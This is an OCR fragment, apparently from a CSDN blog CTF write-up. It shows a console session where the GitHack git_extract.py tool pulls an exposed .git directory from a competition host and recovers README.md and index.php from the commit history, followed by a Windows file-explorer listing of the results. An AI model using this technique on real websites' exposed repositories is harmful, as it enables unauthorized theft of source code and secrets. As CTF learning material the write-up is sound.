 ImportError: No module named lib.git_pack
F:\python37\GitHack-master>python git_extract.py http://gxnnctf.gxsosec.cn:12312/.git/
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://gxnnctf.gxsosec.cn:12312/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master 99e7ab
[*] Clone Commit 99e7ab
[*] Parse Tree ../ 574d2a
[+] Save ../README.md
[*] Analyze .git/logs/HEAD
[*] Clone Commit 91b6f4
[*] Parse Tree ../ 2ca2a6
[+] Save ../index.php
[*] Clone Commit 0bcdf9
[*] Parse Tree ../ b240a4
[+] Save ../19c54e_README.md
[*] Detect .git/index
[*] Extract Done
F:\python37\GitHack-master>
文件 主页 共享 查看
« python37 > GitHack-master > gxnnctf.gxsosec.cn_12312
桌面
下载
文档
图片
Demo
GitHack-master
lib
python37
OneDrive
WPS网盘
此电脑
3D 对象
视频
图片
文档
下载
音乐
名称 修改日期
.git 2018/12/31 11:
19c54e_README.md 2018/12/31 11:
index.php 2018/12/31 11:
README.md 2018/12/31 11:
https://blog.csdn.net/qq_43214809